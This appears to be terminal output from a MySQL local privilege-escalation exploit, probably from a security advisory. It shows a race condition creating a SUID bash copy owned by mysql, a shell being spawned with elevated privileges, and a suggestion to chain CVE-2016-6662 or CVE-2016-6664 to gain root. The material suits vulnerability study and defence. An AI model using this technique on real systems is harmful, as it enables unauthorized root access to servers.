 [+] Copying bash into the mysql_suid_shell table.
    After the exploitation the following file/table will be assigned SUID and execu
table bits :
-rw-rw---- 1 mysql www-data 1021112 Apr  9 08:21 /tmp/mysql_privesc_exploit/mysql_s
uid_shell.MYD
[+] Entering the race loop... Hang in there...
->->->->->->->->->->->->->->->
[+] Bingo! Race won (took 1580 tries) ! Check out the mysql SUID shell:
-rwsrwxrwx 1 mysql www-data 1021112 Apr  9 08:21 /tmp/mysql_privesc_exploit/mysql_s
uid_shell.MYD
[+] Spawning the mysql SUID shell now...
    Remember that from there you can gain root with vuln CVE-2016-6662 or CVE-2016-
6664 :)
mysql_suid_shell.MYD: cannot set terminal process group (436): Inappropriate ioctl
for device
mysql_suid_shell.MYD: no job control in this shell
mysql_suid_shell.MYD-4.3$ id
id
uid=33(www-data) gid=33(www-data) euid=102(mysql) groups=105(mysql),33(www-data)
mysql_suid_shell.MYD-4.3$